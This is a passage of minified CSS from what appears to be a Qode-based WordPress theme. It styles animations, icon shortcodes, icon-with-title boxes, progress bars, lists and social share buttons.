cubic-bezier(0,1,.5,1)}.q_elements_item.fade_in_down.fade_in_down_on{opacity:1;filter:alpha(opacity=100);transform:translate(0,0);-webkit-transform:translate(0,0)}.q_elements_item.fade_in_left_x_rotate{opacity:0;filter:alpha(opacity=0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transform:rotateZ(-5deg) translate(-30px,0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease}.q_elements_item.fade_in_left_x_rotate.fade_in_left_x_rotate_on{opacity:1;filter:alpha(opacity=100);transform:rotateZ(0deg) translate(0,0);-webkit-transform:rotateZ(0deg) translate(0,0)}.q_elements_item.fade_in{opacity:0;filter:alpha(opacity=0);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease}.q_elements_item.fade_in.fade_in_on{opacity:1;filter:alpha(opacity=100)}.qode_icon_font_awesome{font-family:'fontawesome'!important}.qode_icon_font_elegant{font-family:'ElegantIcons'!important}.qode_icon_ion_icon{font-family:'Ionicons'!important}.qode_tiny_icon,.fa.qode_tiny_icon{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.qode_small_icon,.fa.qode_small_icon{font-size:2em}.qode_medium_icon,.fa.qode_medium_icon{font-size:3em}.qode_large_icon,.fa.qode_large_icon{font-size:4em}.qode_huge_icon,.fa.qode_huge_icon{font-size:5em}.qode_icon_stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.qode_icon_stack_1x,.qode_icon_stack_2x{position:absolute;left:0;width:100%;text-align:center}.qode_icon_stack_1x{line-height:inherit}.qode_icon_stack_2x{font-size:2em}.q_icon_shade{position:relative;display:inline-block;vertical-align:middle;z-index:25}.q_icon_shade:not(.normal){overflow:hidden}.q_font_elegant_holder{position:relative;display:inline-block;vertical-align:middle}.q_icon_shade.circle,.q_icon_shade.square{line-height:2em;width:2em;height:2em;border-color:#bfa97d;background-color:transparent;text-align:center;-webkit-transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-moz-transition:-moz-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-o-transition:-o-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-ms-transition:-ms-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-webkit-transform:translateZ(0px)}.q_icon_shade.circle{border-radius:5em}.q_font_elegant_holder.circle,.q_font_awsome_icon_circle{border-radius:5em}.q_icon_shade.circle:hover,.q_icon_shade.square:hover{background-color:#bfa97d!important}.q_icon_shade.circle:hover i,.q_icon_shade.square:hover i,.q_icon_shade.circle:hover span,.q_icon_shade.square:hover span{color:#fff!important}.q_icon_shade.circle .qode_icon_font_elegant,.q_icon_shade.square .qode_icon_font_elegant{line-height:2em}.q_icon_shade>a{display:block;height:100%;width:100%;line-height:inherit!important;text-decoration:none!important}.q_icon_shortcode>a>span{width:100%}.q_icon_shortcode span,.q_icon_shortcode i{color:#bfa97d;-webkit-transition:transform .2s ease,color .15s ease-out;-moz-transition:transform .2s ease,color .15s ease-out;-o-transition:transform .2s ease,color .15s ease-out;-ms-transition:transform .2s ease,color .15s ease-out;transition:transform .2s ease,color .15s ease-out;font-style:normal!important;letter-spacing:initial!important;display:inline-block}.q_icon_shortcode:not(.normal) span,.q_icon_shortcode:not(.normal) i{-webkit-transform:translateZ(0px)}.q_icon_shortcode.normal span:hover,.q_icon_shortcode.normal i:hover{color:#393939!important}.q_font_awsome_icon{display:inline-block;vertical-align:baseline}.q_font_elegant_icon{position:relative;vertical-align:middle}.q_font_awsome_icon_holder,.q_font_awsome_icon_holder a,.q_font_elegant_holder,.q_font_elegant_holder a{-webkit-transition:transform .2s ease,color .15s ease-out;-moz-transition:transform .2s ease,color .15s ease-out;-o-transition:transform .2s ease,color .15s ease-out;-ms-transition:transform .2s ease,color .15s ease-out;transition:transform .2s ease,color .15s ease-out;-webkit-transform:translateZ(0px)}.q_font_awsome_icon_square,.q_font_awsome_icon_circle,.q_font_elegant_holder.circle,.q_font_elegant_holder.square{background-color:transparent;text-align:center;-webkit-transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-moz-transition:-moz-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-o-transition:-o-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-ms-transition:-ms-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-webkit-transform:translateZ(0px)}.q_font_awsome_icon.pull-center,.q_font_elegant_holder.pull-center{display:block;text-align:center}.q_font_awsome_icon_square.pull-center,.q_font_awsome_icon_circle.pull-center{display:block;margin:0 auto!important}.q_font_awsome_icon_holder.q_icon_animation,.q_icon_shortcode.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-backface-visibility:hidden}.q_font_awsome_icon_holder.q_show_animation,.q_icon_shortcode.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.touch .no_animation_on_touch .q_font_awsome_icon_holder.q_show_animation,.touch .no_animation_on_touch .q_icon_shortcode.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.q_icon_shade.rotated{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)!important;transform:rotate(45deg)}.q_icon_shade.rotated span,.q_icon_shade.rotated i{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)}.q_font_awsome_icon_holder.q_icon_animation.rotated,.q_icon_shortcode.q_icon_animation.rotated{-webkit-transform:rotate(45deg) scale(0);-moz-transform:rotate(45deg) scale(0);-ms-transform:rotate(45deg) scale(0);-o-transform:rotate(45deg) scale(0);transform:rotate(45deg) scale(0)}.q_font_awsome_icon_holder.q_show_animation.rotated,.q_icon_shortcode.q_show_animation.rotated{-webkit-transform:rotate(45deg) scale(1.0);-moz-transform:rotate(45deg) scale(1.0);-ms-transform:rotate(45deg) scale(1.0);-o-transform:rotate(45deg) scale(1.0);transform:rotate(45deg) scale(1.0)}.touch .no_animation_on_touch .q_font_awsome_icon_holder.q_show_animation.rotated,.touch .no_animation_on_touch .q_icon_shortcode.q_show_animation.rotated{-webkit-transform:rotate(45deg) scale(1.0);-moz-transform:rotate(45deg) scale(1.0);-ms-transform:rotate(45deg) scale(1.0);-o-transform:rotate(45deg) scale(1.0);transform:rotate(45deg) scale(1.0)}.q_icon_shade.back_to_top_icon{cursor:pointer}.q_icon_shade.inner_border:before{border:1px solid;box-sizing:border-box;content:"";display:block;height:88%;left:6%;position:absolute;top:6%;width:88%;z-index:-1}.q_icon_shade.inner_border.circle:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.q_icon_shade.icon_shadow{text-shadow:1px 1px #393939,2px 2px #393939,3px 3px #393939,4px 4px #393939,5px 5px #393939,6px 6px #393939,7px 7px #393939,8px 8px #393939,9px 9px #393939,10px 10px #393939,11px 11px #393939,12px 12px #393939,13px 13px #393939,14px 14px #393939,15px 15px #393939,16px 16px #393939,17px 17px #393939,18px 18px #393939,19px 19px #393939,20px 20px #393939,21px 21px #393939,22px 22px #393939,23px 23px #393939,24px 24px #393939,25px 25px #393939,26px 26px #393939,27px 27px #393939,28px 28px #393939,29px 29px #393939,30px 30px #393939,31px 31px #393939,32px 32px #393939,33px 33px #393939,34px 34px #393939,35px 35px #393939,36px 36px #393939,37px 37px #393939,38px 38px #393939,39px 39px #393939,40px 40px #393939,41px 41px #393939,42px 42px #393939,43px 43px #393939,44px 44px #393939,45px 45px #393939,46px 46px #393939,47px 47px #393939,48px 48px #393939,49px 49px #393939,50px 50px #393939,51px 51px #393939,52px 52px #393939,53px 53px #393939,54px 54px #393939,55px 55px #393939,56px 56px #393939,57px 57px #393939,58px 58px #393939,59px 59px #393939,60px 60px #393939,61px 61px #393939,62px 62px #393939,63px 63px #393939,64px 64px #393939,65px 65px #393939,66px 66px #393939,67px 67px #393939,68px 68px #393939,69px 69px #393939,70px 70px #393939,71px 71px #393939,72px 72px #393939,73px 73px #393939,74px 74px #393939,75px 75px #393939,76px 76px #393939,77px 77px #393939,78px 78px #393939,79px 79px #393939,80px 80px #393939,81px 81px #393939,82px 82px #393939,83px 83px #393939,84px 84px #393939,85px 85px #393939,86px 86px #393939,87px 87px #393939,88px 88px #393939,89px 89px #393939,90px 90px #393939,91px 91px #393939,92px 92px #393939,93px 93px #393939,94px 94px #393939,95px 95px #393939,96px 96px #393939,97px 97px #393939,98px 98px #393939,99px 99px #393939}.q_icon_with_title{display:block;position:relative}.q_icon_with_title .icon_holder{float:left;display:inline-block;position:relative;z-index:2}.q_icon_with_title.center{text-align:center}.q_icon_with_title.center .icon_holder{float:none;padding:0}.q_icon_with_title .icon_holder.q_icon_animation,.q_icon_with_title .custom_icon_holder.q_icon_animation,.box_holder_icon_inner.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .2s ease-out;-moz-transition:-moz-transform .2s ease-out;-o-transition:-o-transform .2s ease-out;-ms-transition:-ms-transform .2s ease-out;transition:transform .2s ease-out}.q_icon_with_title .icon_holder.q_icon_animation.q_show_animation,.box_holder_icon_inner.q_icon_animation.q_show_animation,.q_icon_with_title .custom_icon_holder.q_icon_animation.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.touch .no_animation_on_touch .q_icon_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.q_icon_with_title .icon_holder .icon_holder_inner{display:inline-block}.q_icon_with_title.circle .q_font_elegant_holder.circle,.q_icon_with_title.square .q_font_elegant_holder.square,.box_holder_icon_inner .q_font_elegant_holder.circle,.box_holder_icon_inner .q_font_elegant_holder.square{width:3em;height:3em;line-height:3em;position:relative}.box_holder_icon_inner .qode_icon_stack,.q_icon_with_title .icon_holder .qode_icon_stack{background-color:transparent;border-style:solid;text-align:center;-webkit-backface-visibility:hidden;height:2em;width:2em}.box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,.q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,.q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,.box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder{-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;border-style:solid;border-color:#bfa97d}.box_holder_icon_inner .qode_icon_stack,.q_icon_with_title .icon_holder .qode_icon_stack,.q_icon_with_title .q_font_elegant_holder,.box_holder_icon_inner .q_font_elegant_holder{color:#bfa97d}.q_icon_with_title:not(.normal_icon) .q_font_elegant_holder .icon_text_icon,.box_holder_icon_inner .q_font_elegant_holder:not(.normal) .icon_text_icon{position:absolute;width:100%;line-height:inherit;display:block}.q_icon_with_title.circle .icon_holder .icon_holder_inner{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.q_icon_with_title .icon_holder .icon_text_icon,.box_holder_icon .icon_text_icon{font-size:.8em;line-height:inherit}.q_icon_with_title .icon_holder .icon_text_icon,.box_holder_icon .icon_text_icon{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.q_icon_with_title .icon_holder .qode_icon_stack .qode_icon_stack_1x{line-height:inherit}.q_icon_with_title .icon_holder .qode_icon_stack.fa-lg i{line-height:38px}.q_icon_with_title .icon_holder .qode_icon_stack.fa-2x i{line-height:56px}.q_icon_with_title .icon_holder .qode_icon_stack.fa-3x i{line-height:84px}.q_icon_with_title .icon_holder .qode_icon_stack.fa-4x i{line-height:112px}.q_icon_with_title .icon_holder .qode_icon_stack.fa-5x i{line-height:140px}.q_icon_with_title.circle .icon_holder .qode_icon_stack,.box_holder_icon_inner.circle .qode_icon_stack{border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-o-border-radius:2em;-ms-border-radius:2em}.box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,.q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,.q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,.box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{border-color:#393939!important;background-color:#393939!important;color:#fff}.box_holder_icon_inner.normal_icon .icon_holder_inner:hover .qode_icon_stack,.q_icon_with_title.normal_icon .icon_holder:hover .qode_icon_stack,.q_icon_with_title.normal_icon .q_font_elegant_holder:hover,.box_holder_icon_inner.normal_icon .q_font_elegant_holder:hover{color:#393939}.q_icon_with_title span.qode_icon_stack.fa-lg,.q_box_holder.with_icon span.qode_icon_stack.fa-lg{font-size:19px}.q_icon_with_title .icon_text_holder{position:relative}.q_icon_with_title.center .icon_text_holder{margin:28px 0 0}.q_icon_with_title.center.normal_icon.tiny .icon_text_holder{margin:22px 0 0}.q_icon_with_title.center.normal_icon.small .icon_text_holder,.q_icon_with_title.center.normal_icon.medium .icon_text_holder,.q_icon_with_title.center.normal_icon.large .icon_text_holder{margin:26px 0 0}.q_icon_with_title.center.normal_icon.very_large .icon_text_holder{margin:30px 0 0}.q_icon_with_title .icon_text_inner{padding:0 0 18px}.q_icon_with_title.left_from_title .icon_text_holder,.q_icon_with_title.center .icon_text_inner{padding:0}.q_icon_with_title .icon_title_holder{width:100%;height:100%;margin:0 0 17px}.q_icon_with_title .icon_title_holder .icon_holder{display:table-cell;text-align:center;height:100%;vertical-align:middle;float:none;padding:0 25px 0 0}.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title{width:100%;margin:0;vertical-align:middle}.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title.custom_icon_holder{width:auto}.q_icon_with_title.large .icon_holder,.q_icon_with_title.medium .icon_holder,.q_icon_with_title.tiny.square .icon_holder,.q_icon_with_title.small.square .icon_holder{text-align:center}.q_icon_with_title.right .icon_text_holder{float:left;text-align:right}.q_icon_with_title.tiny:not(.right) .icon_text_holder{padding:0 0 0 41px}.q_icon_with_title.small:not(.right) .icon_text_holder{padding:0 0 0 43px}.q_icon_with_title.medium:not(.right) .icon_text_holder{padding:0 0 0 47px}.q_icon_with_title.large:not(.right) .icon_text_holder{padding:0 0 0 51px}.q_icon_with_title.very_large:not(.right) .icon_text_holder{padding:0 0 0 54px}.q_icon_with_title.tiny.square .icon_text_holder,.q_icon_with_title.tiny.boxed .icon_text_holder,.q_icon_with_title.tiny.circle .icon_text_holder,.q_icon_with_title.tiny.icon_image .icon_text_holder{padding:0 0 0 74px}.q_icon_with_title.small.square .icon_text_holder,.q_icon_with_title.small.boxed .icon_text_holder,.q_icon_with_title.small.circle .icon_text_holder,.q_icon_with_title.small.icon_image .icon_text_holder{padding:0 0 0 88px}.q_icon_with_title.medium.boxed .icon_text_holder,.q_icon_with_title.medium.circle .icon_text_holder,.q_icon_with_title.medium.icon_image .icon_text_holder,.q_icon_with_title.medium.square .icon_text_holder{padding:0 0 0 114px}.q_icon_with_title.large.boxed .icon_text_holder,.q_icon_with_title.large.circle .icon_text_holder,.q_icon_with_title.large.icon_image .icon_text_holder,.q_icon_with_title.large.square .icon_text_holder{padding:0 0 0 140px}.q_icon_with_title.very_large.boxed .icon_text_holder,.q_icon_with_title.very_large.circle .icon_text_holder,.q_icon_with_title.very_large.icon_image .icon_text_holder,.q_icon_with_title.very_large.square .icon_text_holder{padding:0 0 0 166px}.q_icon_with_title.left_from_title .icon_text_holder{padding:0!important}.q_icon_with_title.tiny.center .icon_text_holder,.q_icon_with_title.small.center .icon_text_holder,.q_icon_with_title.medium.center .icon_text_holder,.q_icon_with_title.large.center .icon_text_holder,.q_icon_with_title.very_large.center .icon_text_holder,.q_icon_with_title.tiny.boxed.center .icon_text_holder,.q_icon_with_title.tiny.circle.center .icon_text_holder,.q_icon_with_title.small.boxed.center .icon_text_holder,.q_icon_with_title.small.circle.center .icon_text_holder,.q_icon_with_title.medium.boxed.center .icon_text_holder,.q_icon_with_title.medium.circle.center .icon_text_holder,.q_icon_with_title.large.boxed.center .icon_text_holder,.q_icon_with_title.large.circle.center .icon_text_holder,.q_icon_with_title.very_large.boxed.center .icon_text_holder,.q_icon_with_title.very_large.circle.center .icon_text_holder,.q_icon_with_title.tiny.icon_image.center .icon_text_holder,.q_icon_with_title.small.icon_image.center .icon_text_holder,.q_icon_with_title.medium.icon_image.center .icon_text_holder,.q_icon_with_title.large.icon_image.center .icon_text_holder,.q_icon_with_title.very_large.icon_image.center .icon_text_holder{padding:0}.q_icon_with_title.left_from_title .icon_holder{display:inline-block}.q_icon_with_title.left_from_title .icon_holder.custom_icon_holder{display:inline}.q_icon_with_title.tiny .icon_holder img{width:35px}.q_icon_with_title.small .icon_holder img{width:52px}.q_icon_with_title.medium .icon_holder img{width:78px}.q_icon_with_title.large .icon_holder img{width:104px}.q_icon_with_title.very_large .icon_holder img{width:130px}.q_icon_with_title.left_from_title.tiny.normal_icon .icon_holder i{position:relative;top:-1px;line-height:1em}.q_icon_with_title .icon_text_holder .icon_title{display:block;margin:0 0 12px}.q_icon_with_title .icon_text_holder .separator_holder{display:inline-block;width:100%}.q_icon_with_title .icon_text_holder .separator{display:block;border:0;height:1px;width:20px;background-color:#bfa97d;margin:10px auto;float:left}.q_icon_with_title .icon_with_title_link{display:inline-block;margin:18px 0 0}.q_icon_with_title.top_title_over .icon_holder{margin:0 0 18px}.q_icon_with_title.top_title_over .icon_holder i,.q_icon_with_title.top_title_over .icon_holder span{font-size:120px!important;line-height:1em!important;color:#f0f0f0}.q_icon_with_title.top_title_over .icon_holder img{min-width:120px!important}.q_icon_with_title.top_title_over .icon_title{position:absolute;top:-85px;width:100%;margin:0!important;z-index:3}.q_icon_with_title .icon_holder .custom_icon img{width:initial!important}.q_icon_with_title .icon_holder_inner .qode_icon_linea_icon:before{line-height:inherit}.q_icon_with_title.left_from_title .icon_title_inner_holder{display:inline-block}.q_icon_with_title.left_from_title .custom_icon_holder{display:inline-block;margin-right:20px}.q_icon_with_title.left_from_title .custom_icon_holder img{vertical-align:middle}.q_icon_with_title .icon_title_holder .separator_holder .separator{display:block;border:medium none;height:1px;width:20px;background-color:#bfa97d;margin:10px auto;float:left}.q_box_holder{display:block;position:relative;border:1px solid transparent;z-index:200}.q_box_holder.with_icon{border:1px solid #dcdcdc}.box_holder_inner{padding:50px 20px 30px;display:block}.q_box_holder.with_icon .box_holder_inner.tiny{padding:50px 20px 30px}.q_box_holder.with_icon .box_holder_inner.small{padding:57px 20px 30px}.q_box_holder.with_icon .box_holder_inner.medium{padding:70px 20px 30px}.q_box_holder.with_icon .box_holder_inner.large{padding:83px 20px 30px}.q_box_holder.with_icon .box_holder_inner.very_large{padding:96px 20px 30px}.box_holder_inner.left{text-align:left}.box_holder_inner.right{text-align:right}.box_holder_inner.center{text-align:center}.box_holder_inner .icon_title{margin:0 0 14px}.box_holder_icon{position:absolute;display:block;left:50%;top:0;z-index:250}.box_holder_icon_inner{margin:-50% 0 0 -50%}.box_holder_icon_inner .icon_holder_inner{display:inline-block}.box_holder_icon_inner.circle .icon_holder_inner,.box_holder_icon_inner.square .icon_holder_inner{background-color:#f6f6f5}.box_holder_icon_inner.circle .icon_holder_inner{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.box_holder_icon_inner.circle,.box_holder_icon_inner.square,.box_holder_icon_inner.image{margin:-50% 0 0 -50%}.box_holder_icon_inner.image.tiny img{height:35px}.box_holder_icon_inner.image.small img{height:52px}.box_holder_icon_inner.image.medium img{height:78px}.box_holder_icon_inner.image.large img{height:104px}.box_holder_icon_inner.image.very_large img{height:130px}.q_image_with_text_and_icon{display:inline-block;max-width:100%}.q_image_with_text_and_icon .box_image{position:relative}.q_image_with_text_and_icon .image_holder_inner img{vertical-align:middle}.q_image_with_text_and_icon .q_icon_shortcode{background-color:#bfa97d;border-color:#bfa97d}.q_image_with_text_and_icon .q_icon_shortcode:hover{background-color:#bfa97d;border-color:#bfa97d}.q_image_with_text_and_icon .q_icon_shade i,.q_image_with_text_and_icon .q_icon_shade span{color:#fff}.q_image_with_text_and_icon .q_icon_holder{position:absolute;width:100%;text-align:center}.q_image_with_text_and_icon .q_image_with_text_and_icon_title{text-align:center}.q_image_with_text_and_icon p{margin-top:16px;text-align:center}.q_image_with_text_and_icon .q_icon_shortcode i,.q_image_with_text_and_icon .q_icon_shortcode span{display:block}.q_image_with_text_and_icon .q_icon_holder .qode_icon_linea_icon:before{line-height:inherit}.q_progress_bars_icons{display:block;position:relative}.q_progress_bars_icons_inner{position:relative;width:100%}.q_progress_bars_icons_inner .bar{position:relative;float:left;margin:0 5px 5px 0!important}.q_progress_bars_icons_inner.normal .bar{margin:0}.q_progress_bars_icons_inner.tiny .bar{height:40px;width:40px}.q_progress_bars_icons_inner.small .bar{width:56px;height:56px}.q_progress_bars_icons_inner.medium .bar{width:84px;height:84px}.q_progress_bars_icons_inner.large .bar{width:112px;height:112px}.q_progress_bars_icons_inner.very_large .bar{width:140px;height:140px}.q_progress_bars_icons_inner .bar .bar_noactive,.q_progress_bars_icons_inner .bar .bar_active{display:inline-block;position:absolute;top:0;left:0;overflow:hidden;z-index:50}.q_progress_bars_icons_inner.tiny .bar .bar_noactive,.q_progress_bars_icons_inner.tiny .bar .bar_active{width:42px;height:42px;line-height:42px}.q_progress_bars_icons_inner .bar.active .bar_noactive{z-index:100}.q_progress_bars_icons_inner.circle .bar.active .bar_noactive,.q_progress_bars_icons_inner.square .bar.active .bar_noactive{background-color:#bfa97d}.q_progress_bars_icons_inner.square .bar .bar_active,.q_progress_bars_icons_inner.circle .bar .bar_active{background-color:#f6f6f5}.q_progress_bars_icons_inner.circle .bar .bar_noactive,.q_progress_bars_icons_inner.circle .bar .bar_active{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.q_progress_bars_icons_inner.normal .bar.active i,.q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon{color:#bfa97d}.q_progress_bars_icons_inner.normal .bar i,.q_progress_bars_icons_inner.normal .bar .q_font_elegant_icon{color:#ececea}.q_progress_bars_icons_inner.square .bar.active i,.q_progress_bars_icons_inner.circle .bar.active i,.q_progress_bars_icons_inner .bar.active i.fa-circle,.q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,.q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon{color:#fff}.q_progress_bars_icons_inner.square .bar i,.q_progress_bars_icons_inner.circle .bar i,.q_progress_bars_icons_inner.square .bar .q_font_elegant_icon,.q_progress_bars_icons_inner.circle .bar .q_font_elegant_icon,.q_progress_bars_icons_inner .bar i.fa-circle{color:#bfa97d;line-height:inherit}.q_progress_bars_icons_inner .q_font_elegant_icon{display:inline-block;width:100%;text-align:center}.q_progress_bars_icons_inner .bar_noactive .qode_icon_font_elegant,.q_progress_bars_icons_inner .bar_active .qode_icon_font_elegant{line-height:inherit}.q_social_icon_holder{position:relative;display:inline-block;margin:0 14px 14px 0!important;vertical-align:middle}.q_social_icon_holder .qode_icon_stack{position:relative;text-align:center;color:#fff;background-color:#bfa97d;border:1px solid transparent;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-transform:translateZ(0px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer_top .q_social_icon_holder .qode_icon_stack{background-color:#fff}.q_social_icon_holder:hover .qode_icon_stack{color:#fff;background-color:#bfa97d}.footer_top .q_social_icon_holder:hover .qode_icon_stack{color:#bfa97d;background-color:#bfa97d}.q_social_icon_holder.normal_social .simple_social,.q_social_icon_holder.normal_social.with_link .simple_social{color:#bfa97d;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out}.q_social_icon_holder.normal_social:hover .simple_social{color:#bfa97d}.q_social_icon_holder .qode_icon_stack.circle_social{border-radius:3em}.q_social_icon_holder .qode_icon_stack.tiny{width:35px;height:35px;line-height:35px}.q_social_icon_holder .qode_icon_stack.small{width:44px;height:44px;line-height:44px}.q_social_icon_holder .qode_icon_stack.medium{width:51px;height:51px;line-height:51px}.q_social_icon_holder .qode_icon_stack.large{width:64px;height:64px;line-height:64px}.q_social_icon_holder .qode_icon_stack.huge{width:110px;height:110px;line-height:110px}.q_social_icon_holder .qode_icon_stack.tiny i,.q_social_icon_holder .qode_icon_stack.tiny span,.q_social_icon_holder i.tiny,.q_social_icon_holder span.tiny{font-size:16px}.q_social_icon_holder .qode_icon_stack.small i,.q_social_icon_holder i.small,.q_social_icon_holder .qode_icon_stack.small span,.q_social_icon_holder span.small{font-size:18px}.q_social_icon_holder .qode_icon_stack.medium i,.q_social_icon_holder i.medium,.q_social_icon_holder .qode_icon_stack.medium span,.q_social_icon_holder span.medium{font-size:20px}.q_social_icon_holder .qode_icon_stack.large i,.q_social_icon_holder i.large,.q_social_icon_holder .qode_icon_stack.large span,.q_social_icon_holder span.large{font-size:24px}.q_social_icon_holder .qode_icon_stack.huge i,.q_social_icon_holder i.huge,.q_social_icon_holder .qode_icon_stack.huge span,.q_social_icon_holder span.huge{font-size:40px}.q_social_icon_holder>i,.q_social_icon_holder>span.simple_social{position:relative;display:block;width:auto;line-height:1.2em}.q_social_icon_holder .qode_icon_stack span{position:relative;color:inherit}.ordered ul,.ordered ol{counter-reset:li;display:block;list-style-type:none;background-position:left center;background-repeat:no-repeat;margin:0 0 30px}.ordered ol li{margin:0 0 21px;padding:0 0 0 4px;font-family:inherit;font-size:14px;font-weight:300;text-transform:none;color:#8c8c8c}.ordered ol>li:before{color:#3e3d3d;content:counter(li,decimal-leading-zero);counter-increment:li;padding-right:16px}.q_list ul li{font-family:inherit;font-size:14px}.q_list.normal ul>li{font-weight:400!important}.q_list.light ul>li{font-weight:300!important}.q_list.bold ul>li{font-weight:600!important}.q_list.circle ul,.q_list.number ul,.q_list.line ul{display:block;list-style-type:none;margin:0;padding:0}.q_list.number ul{counter-reset:li}.q_list.circle ul>li,.q_list.number ul>li,.q_list.line ul>li{position:relative;margin:0 0 10px;padding:0 0 0 21px}.q_list.number ul>li{padding:0 0 0 32px}.q_list.number.circle_number li{padding-left:50px}.q_list.line ul>li{padding-left:9px}.q_list.circle ul>li:before{position:absolute;left:0;width:7px;height:7px;top:9px;background-color:#bfa97d;content:'';border-radius:25px}.q_list.number ul>li:before{height:20px;width:20px;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;color:#bfa97d;text-align:center;content:counter(li,decimal-leading-zero);counter-increment:li}.q_list.number.circle_number ul>li:before{color:#fff;background-color:#bfa97d;border-radius:2em;height:31px;width:31px;line-height:31px;top:-3px}.q_list.line ul li:before{height:20px;width:auto;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;color:#bfa97d;text-align:center;content:'-'}.q_list.circle.animate_list ul li,.q_list.number.animate_list ul li,.q_list.line.animate_list ul li{opacity:0;filter:alpha(opacity = 0);top:-40px}.touch .no_animation_on_touch .q_list.circle.animate_list ul li,.touch .no_animation_on_touch .q_list.number.animate_list ul li,.touch .no_animation_on_touch .q_list.line.animate_list ul li{opacity:1;filter:alpha(opacity = 100);top:0}.blog_holder .post_info .blog_share i.social_share_icon{line-height:inherit}.social_share_holder{position:relative;display:inline-block;cursor:default}.social_share_holder a{display:block}.social_share_holder:hover .social_share_title{cursor:pointer}.social_share_holder:hover .social_share_dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.social_share_holder:hover .social_share_dropdown ul li:nth-child(2){left:50px;transition-delay:.1s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(3){left:100px;transition-delay:.2s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(4){left:150px;transition-delay:.3s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(5){left:200px;transition-delay:.4s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(6){left:250px;transition-delay:.5s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(7){left:300px;transition-delay:.6s}.social_share_title{display:inline-block;line-height:15px;margin-left:5px}.social_share_dropdown{visibility:hidden;z-index:950;float:left}.social_share_dropdown ul li{visibility:hidden;position:absolute;text-align:center;min-width:50px;float:left;opacity:.2;-webkit-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-moz-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-o-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-ms-transition:opacity .1s ease-out,position .1s ease-out,color 